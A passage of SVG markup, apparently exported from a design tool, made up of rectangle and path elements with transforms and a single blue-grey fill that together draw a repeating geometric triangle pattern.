        <rect id="Rectangle_3205" data-name="Rectangle 3205" width="154.278" height="2.423" transform="translate(-888.359 412.111) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3206" data-name="Rectangle 3206" width="107.851" height="2.423" transform="translate(-845.198 429.266) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3207" data-name="Rectangle 3207" width="61.401" height="2.423" transform="translate(-802.081 446.45) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4265" data-name="Path 4265" d="M1.036.009A1.236,1.236,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.082A1.307,1.307,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-753.548 426.042)" fill="#7a9bb6"/>
        <rect id="Rectangle_3208" data-name="Rectangle 3208" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -566.617, 500.469)" fill="#7a9bb6"/>
        <rect id="Rectangle_3209" data-name="Rectangle 3209" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -609.747, 483.298)" fill="#7a9bb6"/>
        <rect id="Rectangle_3210" data-name="Rectangle 3210" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -652.859, 466.135)" fill="#7a9bb6"/>
        <rect id="Rectangle_3211" data-name="Rectangle 3211" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -696.041, 448.997)" fill="#7a9bb6"/>
        <path id="Path_4266" data-name="Path 4266" d="M1.026,0A1.263,1.263,0,0,0,.469.247a1.284,1.284,0,0,0-.46,1.139l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.868,92.445a1.285,1.285,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.656.1a1.383,1.383,0,0,0-.63-.1ZM37.372,240.592,2.7,3.13,225.622,91.839Z" transform="translate(-822.208 210.755)" fill="#7a9bb6"/>
        <rect id="Rectangle_3212" data-name="Rectangle 3212" width="200.704" height="2.423" transform="translate(-814.319 253.818) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3213" data-name="Rectangle 3213" width="154.416" height="2.425" transform="translate(-808.26 298.68) rotate(21.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3214" data-name="Rectangle 3214" width="107.852" height="2.423" transform="translate(-800.898 345.76) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3215" data-name="Rectangle 3215" width="61.401" height="2.423" transform="translate(-794.205 391.698) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4267" data-name="Path 4267" d="M159.3.016a1.235,1.235,0,0,0-.581.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.236,1.236,0,0,0,.46-1.115L160.756,1.034A1.308,1.308,0,0,0,160,.089,1.407,1.407,0,0,0,159.3.016ZM3.619,125.871,158.575,3.457l28.544,195.422Z" transform="translate(-974.33 252.808)" fill="#7a9bb6"/>
        <rect id="Rectangle_3216" data-name="Rectangle 3216" width="165.788" height="2.423" transform="translate(-944.536 355.657) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3217" data-name="Rectangle 3217" width="116.357" height="2.423" transform="translate(-905.756 325.026) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3218" data-name="Rectangle 3218" width="68.695" height="2.423" transform="translate(-868.366 295.472) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4268" data-name="Path 4268" d="M159.287.017a1.355,1.355,0,0,0-.582.242L79.592,62.775h0L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM81.094,64.689,158.633,3.457,187.1,198.831,3.6,125.9Z" transform="translate(-753.548 301.003)" fill="#7a9bb6"/>
        <rect id="Rectangle_3219" data-name="Rectangle 3219" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -589.623, 336.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_3220" data-name="Rectangle 3220" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -582.536, 385.692)" fill="#7a9bb6"/>
        <rect id="Rectangle_3221" data-name="Rectangle 3221" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -575.61, 432.86)" fill="#7a9bb6"/>
        <path id="Path_4269" data-name="Path 4269" d="M159.287.017a1.261,1.261,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.374,195.47Z" transform="translate(-905.596 468.099)" fill="#7a9bb6"/>
        <rect id="Rectangle_3222" data-name="Rectangle 3222" width="165.787" height="2.423" transform="translate(-773.18 491.396) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3223" data-name="Rectangle 3223" width="116.356" height="2.423" transform="translate(-811.962 522.012) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3224" data-name="Rectangle 3224" width="68.684" height="2.423" transform="translate(-844.956 555.045) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4270" data-name="Path 4270" d="M1.035,0A1.235,1.235,0,0,0,.454.244,1.187,1.187,0,0,0,.018,1.383L35.3,243.013a1.225,1.225,0,0,0,1.963.775L228.878,92.394a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.568.075A1.405,1.405,0,0,0,1.035,0ZM37.382,240.59,2.683,3.128,225.607,91.837Z" transform="translate(-890.839 -4.63)" fill="#7a9bb6"/>
        <rect id="Rectangle_3225" data-name="Rectangle 3225" width="200.728" height="2.423" transform="translate(-848.017 12.482) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3226" data-name="Rectangle 3226" width="154.278" height="2.423" transform="translate(-804.88 29.613) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3227" data-name="Rectangle 3227" width="107.851" height="2.423" transform="translate(-761.715 46.793) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3228" data-name="Rectangle 3228" width="61.401" height="2.423" transform="translate(-718.602 63.952) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4271" data-name="Path 4271" d="M1.036,0A1.356,1.356,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.381L35.225,243.035a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.781,92.417a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.1A1.377,1.377,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.811Z" transform="translate(-670.073 43.567)" fill="#7a9bb6"/>
        <rect id="Rectangle_3229" data-name="Rectangle 3229" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -483.093, 117.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_3230" data-name="Rectangle 3230" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -526.242, 100.851)" fill="#7a9bb6"/>
        <rect id="Rectangle_3231" data-name="Rectangle 3231" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -569.401, 83.664)" fill="#7a9bb6"/>
        <rect id="Rectangle_3232" data-name="Rectangle 3232" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -612.556, 66.493)" fill="#7a9bb6"/>
        <path id="Path_4272" data-name="Path 4272" d="M1.036,0A1.237,1.237,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.382L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.878,92.441a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L115.114,45.239l-.46,1.139.46-1.139L1.665.122A1.454,1.454,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.835Z" transform="translate(-738.718 -171.725)" fill="#7a9bb6"/>
        <rect id="Rectangle_3233" data-name="Rectangle 3233" width="200.729" height="2.423" transform="translate(-730.851 -128.666) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3234" data-name="Rectangle 3234" width="154.278" height="2.423" transform="translate(-724.136 -82.718) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3235" data-name="Rectangle 3235" width="107.852" height="2.423" transform="translate(-717.421 -36.747) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3236" data-name="Rectangle 3236" width="61.401" height="2.423" transform="translate(-710.715 9.223) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4273" data-name="Path 4273" d="M159.287.014a1.259,1.259,0,0,0-.557.242L.454,125.287a1.187,1.187,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.377,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.717,1.032a1.188,1.188,0,0,0-.751-.945A1.383,1.383,0,0,0,159.287.014ZM3.6,125.893,158.681,3.455l28.544,195.422L95.463,162.385h0Z" transform="translate(-890.84 -129.673)" fill="#7a9bb6"/>
        <rect id="Rectangle_3237" data-name="Rectangle 3237" width="165.788" height="2.423" transform="translate(-861.069 -26.852) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3238" data-name="Rectangle 3238" width="116.357" height="2.423" transform="translate(-822.313 -57.482) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3239" data-name="Rectangle 3239" width="68.695" height="2.423" transform="translate(-784.899 -87.012) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4274" data-name="Path 4274" d="M159.311.036a1.043,1.043,0,0,0-.582.242L79.592,62.794h0L.454,125.309a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.054a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.679-.073ZM81.094,64.684,158.633,3.477,187.177,198.9,3.725,125.794Z" transform="translate(-670.073 -81.5)" fill="#7a9bb6"/>
        <rect id="Rectangle_3240" data-name="Rectangle 3240" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -506.157, -45.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3241" data-name="Rectangle 3241" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -498.987, 3.206)" fill="#7a9bb6"/>
        <rect id="Rectangle_3242" data-name="Rectangle 3242" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -492.119, 50.37)" fill="#7a9bb6"/>
        <path id="Path_4275" data-name="Path 4275" d="M159.311.016a1.235,1.235,0,0,0-.581.242L.478,125.289a1.163,1.163,0,0,0-.461,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.74,1.034a1.139,1.139,0,0,0-.751-.945A1.31,1.31,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-822.193 85.616)" fill="#7a9bb6"/>
        <rect id="Rectangle_3243" data-name="Rectangle 3243" width="165.787" height="2.423" transform="translate(-689.701 108.899) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3244" data-name="Rectangle 3244" width="116.356" height="2.423" transform="translate(-728.455 139.563) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3245" data-name="Rectangle 3245" width="68.694" height="2.423" transform="translate(-765.892 169.102) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4276" data-name="Path 4276" d="M1.052.035A1.235,1.235,0,0,0,.47.278,1.261,1.261,0,0,0,.01,1.417l35.3,241.629a1.21,1.21,0,0,0,1.939.775L228.87,92.427a1.139,1.139,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.657.035a1.31,1.31,0,0,0-.606,0ZM37.4,240.623,2.724,3.161,225.647,91.846Z" transform="translate(-807.405 -387.05)" fill="#7a9bb6"/>
        <rect id="Rectangle_3246" data-name="Rectangle 3246" width="200.728" height="2.423" transform="translate(-764.593 -369.928) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3247" data-name="Rectangle 3247" width="154.254" height="2.423" transform="translate(-716.996 -345.352) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3248" data-name="Rectangle 3248" width="107.835" height="2.423" transform="translate(-674.141 -328.163) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3249" data-name="Rectangle 3249" width="61.401" height="2.423" transform="translate(-635.126 -318.438) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4277" data-name="Path 4277" d="M1.049.041A1.044,1.044,0,0,0,.468.284,1.26,1.26,0,0,0,.007,1.4l35.3,241.654a1.237,1.237,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.17l95.809-75.7h0l95.809-75.746a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.655.066A.9.9,0,0,0,1.049.041ZM37.4,240.6,2.7,3.143,225.62,91.828Z" transform="translate(-586.635 -338.861)" fill="#7a9bb6"/>
        <rect id="Rectangle_3250" data-name="Rectangle 3250" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -399.684, -264.435)" fill="#7a9bb6"/>
        <rect id="Rectangle_3251" data-name="Rectangle 3251" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -442.79, -281.583)" fill="#7a9bb6"/>
        <rect id="Rectangle_3252" data-name="Rectangle 3252" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -485.968, -298.754)" fill="#7a9bb6"/>
        <rect id="Rectangle_3253" data-name="Rectangle 3253" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -529.123, -315.902)" fill="#7a9bb6"/>
        <path id="Path_4278" data-name="Path 4278" d="M1.025,0A1.041,1.041,0,0,0,.468.243a1.259,1.259,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.939.775l191.545-151.3a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.582.17A.945.945,0,0,0,1.025,0ZM37.371,240.588,2.7,3.126,114.159,47.468h0L225.62,91.811Z" transform="translate(-655.257 -554.207)" fill="#7a9bb6"/>
        <rect id="Rectangle_3254" data-name="Rectangle 3254" width="200.704" height="2.423" transform="translate(-647.418 -511.069) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3255" data-name="Rectangle 3255" width="154.278" height="2.423" transform="translate(-640.703 -465.097) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3256" data-name="Rectangle 3256" width="107.852" height="2.423" transform="translate(-633.988 -419.15) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3257" data-name="Rectangle 3257" width="61.401" height="2.423" transform="translate(-627.296 -373.211) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4279" data-name="Path 4279" d="M159.255.033a1.041,1.041,0,0,0-.581.242L.47,125.306a1.261,1.261,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.051a1.212,1.212,0,0,0-.751-.945A1.137,1.137,0,0,0,159.255.033Zm-155.683,126L158.649,3.595l28.4,195.3L95.31,162.4h0Z" transform="translate(-807.356 -512.079)" fill="#7a9bb6"/>
        <rect id="Rectangle_3258" data-name="Rectangle 3258" width="165.788" height="2.423" transform="translate(-777.636 -409.255) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3259" data-name="Rectangle 3259" width="116.357" height="2.423" transform="translate(-738.88 -439.861) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3260" data-name="Rectangle 3260" width="68.695" height="2.423" transform="translate(-701.457 -469.438) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4280" data-name="Path 4280" d="M159.3.01a1.4,1.4,0,0,0-.582.266L.468,125.332a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.184,201.95a1.235,1.235,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.077A1.284,1.284,0,0,0,160,.107a1.38,1.38,0,0,0-.7-.1Zm-155.683,126L158.695,3.572l28.544,195.422Z" transform="translate(-586.635 -463.885)" fill="#7a9bb6"/>
        <rect id="Rectangle_3261" data-name="Rectangle 3261" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -422.724, -428.104)" fill="#7a9bb6"/>
        <rect id="Rectangle_3262" data-name="Rectangle 3262" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -415.554, -379.188)" fill="#7a9bb6"/>
        <rect id="Rectangle_3263" data-name="Rectangle 3263" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -408.652, -332.021)" fill="#7a9bb6"/>
        <path id="Path_4281" data-name="Path 4281" d="M159.283.037a.969.969,0,0,0-.557.242L.45,125.31a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.055a1.163,1.163,0,0,0-.751-.945A.945.945,0,0,0,159.283.037ZM3.6,126.037,158.678,3.6,187.222,199.02Z" transform="translate(-738.739 -296.791)" fill="#7a9bb6"/>
        <rect id="Rectangle_3264" data-name="Rectangle 3264" width="165.787" height="2.423" transform="translate(-606.273 -273.488) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3265" data-name="Rectangle 3265" width="116.356" height="2.423" transform="translate(-645.031 -242.848) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3266" data-name="Rectangle 3266" width="68.694" height="2.423" transform="translate(-682.44 -213.288) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4282" data-name="Path 4282" d="M1.036.036A1.235,1.235,0,0,0,.454.278,1.188,1.188,0,0,0,.018,1.417L35.3,242.974a1.225,1.225,0,0,0,1.963.775L228.878,92.355a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.036A1.4,1.4,0,0,0,1.036.036ZM37.382,240.623,2.683,3.161,225.607,91.87Z" transform="translate(-517.952 -123.564)" fill="#7a9bb6"/>
        <rect id="Rectangle_3267" data-name="Rectangle 3267" width="200.704" height="2.423" transform="translate(-475.138 -106.438) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3268" data-name="Rectangle 3268" width="154.278" height="2.423" transform="translate(-431.976 -89.283) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3269" data-name="Rectangle 3269" width="107.835" height="2.423" transform="translate(-386.129 -65.697) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3270" data-name="Rectangle 3270" width="61.401" height="2.423" transform="translate(-345.675 -54.947) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4283" data-name="Path 4283" d="M1.036,0A1.357,1.357,0,0,0,.454.245,1.187,1.187,0,0,0,.018,1.384l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.878,92.395a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.075A1.379,1.379,0,0,0,1.036,0ZM37.382,240.59,2.683,3.128,225.607,91.813Z" transform="translate(-297.185 -75.336)" fill="#7a9bb6"/>
        <rect id="Rectangle_3271" data-name="Rectangle 3271" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -110.197, -0.908)" fill="#7a9bb6"/>
        <rect id="Rectangle_3272" data-name="Rectangle 3272" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -153.327, -18.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3273" data-name="Rectangle 3273" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -196.506, -35.252)" fill="#7a9bb6"/>
        <rect id="Rectangle_3274" data-name="Rectangle 3274" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -239.66, -52.4)" fill="#7a9bb6"/>
        <path id="Path_4284" data-name="Path 4284" d="M1.036.009A1.236,1.236,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.081A1.308,1.308,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-365.831 -290.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3275" data-name="Rectangle 3275" width="200.729" height="2.423" transform="translate(-357.949 -247.576) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3276" data-name="Rectangle 3276" width="154.278" height="2.423" transform="translate(-351.233 -201.629) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3277" data-name="Rectangle 3277" width="107.852" height="2.423" transform="translate(-344.519 -155.681) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3278" data-name="Rectangle 3278" width="61.401" height="2.423" transform="translate(-337.812 -109.687) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4285" data-name="Path 4285" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-517.903 -248.576)" fill="#7a9bb6"/>
        <rect id="Rectangle_3279" data-name="Rectangle 3279" width="165.788" height="2.423" transform="translate(-488.166 -145.762) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3280" data-name="Rectangle 3280" width="116.357" height="2.423" transform="translate(-449.411 -176.392) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3281" data-name="Rectangle 3281" width="68.695" height="2.423" transform="translate(-411.987 -205.945) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4286" data-name="Path 4286" d="M159.287.013a1.043,1.043,0,0,0-.557.242L.454,125.286a1.224,1.224,0,0,0,.315,2.084l187.377,74.607a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.1a1.139,1.139,0,0,0-.751-.945.946.946,0,0,0-.678-.145ZM3.6,126.013,158.681,3.575,187.225,199Z" transform="translate(-297.185 -200.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3282" data-name="Rectangle 3282" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -133.28, -164.587)" fill="#7a9bb6"/>
        <rect id="Rectangle_3283" data-name="Rectangle 3283" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -126.115, -115.686)" fill="#7a9bb6"/>
        <rect id="Rectangle_3284" data-name="Rectangle 3284" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -119.223, -68.522)" fill="#7a9bb6"/>
        <path id="Path_4287" data-name="Path 4287" d="M159.311.016a1.235,1.235,0,0,0-.582.242L.454,125.289a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.309L160.741,1.034a1.139,1.139,0,0,0-.751-.945A1.306,1.306,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-449.306 -33.261)" fill="#7a9bb6"/>
        <rect id="Rectangle_3285" data-name="Rectangle 3285" width="165.787" height="2.423" transform="translate(-316.821 -9.997) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3286" data-name="Rectangle 3286" width="116.339" height="2.423" transform="translate(-353.052 26.624) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3287" data-name="Rectangle 3287" width="68.694" height="2.423" transform="translate(-393.013 50.206) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4288" data-name="Path 4288" d="M1.035,0A1.237,1.237,0,0,0,.454.244,1.187,1.187,0,0,0,.018,1.383L35.3,243.013a1.225,1.225,0,0,0,1.963.775L228.878,92.394a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.074A1.457,1.457,0,0,0,1.035,0ZM37.382,240.59,2.683,3.128,225.607,91.812Z" transform="translate(-684.878 641.315)" fill="#7a9bb6"/>
        <rect id="Rectangle_3288" data-name="Rectangle 3288" width="200.704" height="2.423" transform="translate(-642.07 658.418) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3289" data-name="Rectangle 3289" width="154.278" height="2.423" transform="translate(-598.908 675.574) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3290" data-name="Rectangle 3290" width="107.851" height="2.423" transform="translate(-555.768 692.729) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3291" data-name="Rectangle 3291" width="61.401" height="2.423" transform="translate(-512.606 709.885) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4289" data-name="Path 4289" d="M1.032.014A1.041,1.041,0,0,0,.45.256,1.187,1.187,0,0,0,.014,1.371L35.222,243.025a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.406a1.227,1.227,0,0,0-.315-2.084L1.589.087A.945.945,0,0,0,1.032.014ZM37.378,240.6,2.68,3.14,225.6,91.825Z" transform="translate(-464.107 689.498)" fill="#7a9bb6"/>
        <rect id="Rectangle_3292" data-name="Rectangle 3292" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -277.156, 763.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3293" data-name="Rectangle 3293" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -320.31, 746.751)" fill="#7a9bb6"/>
        <rect id="Rectangle_3294" data-name="Rectangle 3294" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -363.449, 729.598)" fill="#7a9bb6"/>
        <rect id="Rectangle_3295" data-name="Rectangle 3295" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -406.604, 712.426)" fill="#7a9bb6"/>
        <path id="Path_4290" data-name="Path 4290" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.187,1.187,0,0,0,.436-1.115,1.163,1.163,0,0,0-.751-.945L115.13,45.2l-.46,1.139.46-1.139L1.658.082A1.307,1.307,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.819Z" transform="translate(-532.773 474.213)" fill="#7a9bb6"/>
        <rect id="Rectangle_3296" data-name="Rectangle 3296" width="200.704" height="2.423" transform="translate(-524.864 517.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3297" data-name="Rectangle 3297" width="154.278" height="2.423" transform="translate(-518.149 563.236) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3298" data-name="Rectangle 3298" width="107.852" height="2.423" transform="translate(-511.434 609.183) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3299" data-name="Rectangle 3299" width="61.401" height="2.423" transform="translate(-504.719 655.155) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4291" data-name="Path 4291" d="M159.287.014a1.261,1.261,0,0,0-.557.242L.454,125.287a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.676,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.032a1.163,1.163,0,0,0-.751-.945,1.382,1.382,0,0,0-.678-.072ZM3.6,125.893,158.681,3.455l28.544,195.421L95.463,162.385,95,163.524l.46-1.139Z" transform="translate(-684.878 516.272)" fill="#7a9bb6"/>
        <rect id="Rectangle_3300" data-name="Rectangle 3300" width="165.788" height="2.423" transform="translate(-655.082 619.103) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3301" data-name="Rectangle 3301" width="116.357" height="2.423" transform="translate(-616.326 588.472) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3302" data-name="Rectangle 3302" width="68.695" height="2.423" transform="translate(-578.903 558.92) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4292" data-name="Path 4292" d="M159.283.019a1.306,1.306,0,0,0-.557.266L.45,125.317a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.061a1.163,1.163,0,0,0-.751-.945,1.114,1.114,0,0,0-.7-.1ZM3.6,126.02,158.678,3.581,187.222,199Z" transform="translate(-464.107 564.438)" fill="#7a9bb6"/>
        <rect id="Rectangle_3303" data-name="Rectangle 3303" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -300.18, 600.248)" fill="#7a9bb6"/>
